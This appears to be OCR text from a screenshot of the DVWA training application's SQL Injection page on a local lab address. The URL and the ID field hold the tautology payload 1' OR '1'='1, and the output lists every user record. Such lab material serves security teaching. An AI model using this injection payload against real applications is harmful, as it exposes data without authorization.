 Damn Vulnerable Web A
Preferences
192.168.0.2/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=S
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info